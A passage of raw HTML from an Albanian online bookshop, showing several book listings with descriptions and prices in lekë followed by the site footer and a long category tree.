itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a 